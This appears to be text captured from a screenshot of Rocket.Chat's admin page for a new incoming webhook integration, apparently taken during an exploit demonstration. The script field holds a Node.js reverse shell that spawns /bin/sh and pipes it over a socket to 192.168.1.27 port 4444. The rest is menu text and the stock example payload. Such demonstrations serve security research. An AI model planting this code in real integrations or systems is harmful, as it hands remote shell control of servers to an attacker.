 Rocket.Chat - Chromium
Rocket.Chat
localhost:13000/admin/integrations/new/incoming
Administration
Info
Import
Users
Rooms
Invites
Connectivity Services
View Logs
Custom Sounds
Federation Dashboard
Apps
Marketplace
Email Inboxes Alpha
Custom Emoji
Integrations
OAuth Apps
Mailer
Custom User Status
Permissions
Settings
Search
Accounts
Analytics
Assets
Integrations
Back
Incoming Outgoing
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
Script
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(4444, "192.168.1.27", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return {}
}
}
</>
Webhook URL
Will be available here after saving.
Send your JSON payloads to this URL.
Token
Will be available here after saving.
Example payload
{
"text": "Example message",
"attachments": [
{
"title": "Rocket.Chat",
"title_link": "https://rocket.chat",
"text": "Rocket.Chat, the best open source chat",
"image_url": "/images/integration-attachment-example.png",
"color": "#764FA5"
}
]
}